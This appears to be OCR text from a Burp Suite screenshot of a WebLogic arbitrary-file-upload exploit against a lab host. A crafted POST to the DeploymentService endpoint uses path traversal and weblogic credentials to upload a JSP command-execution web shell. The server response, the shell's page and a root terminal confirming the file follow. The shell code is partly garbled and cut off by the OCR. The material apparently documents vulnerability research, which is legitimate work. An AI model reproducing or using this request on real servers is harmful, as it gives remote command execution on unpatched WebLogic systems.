 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier xssValidator HTTP Mock Wsdler
1 2 3 4 7 9 10 11 12 ...
Go Cancel < > Target: http://10.10.20.166:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 10.10.20.166:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war
serverName: Jas502n
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1084
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell111.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT
</FORM>
<pre>
<%
if (
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 17 Apr 2019 14:54:28 GMT
Content-Length: 159
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls
_deployment_internal/gyuitk/war/shell111.jsp
10.10.20.166:7001/bea_wls_de
不安全 | 10.10.20.166:7001/bea_wls_deployment_internal/shell111.jsp
Commands with JSP
Send
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war# find / -name "*shell111.jsp*"
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war/shell111.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war#
英
23:01
2019/4/17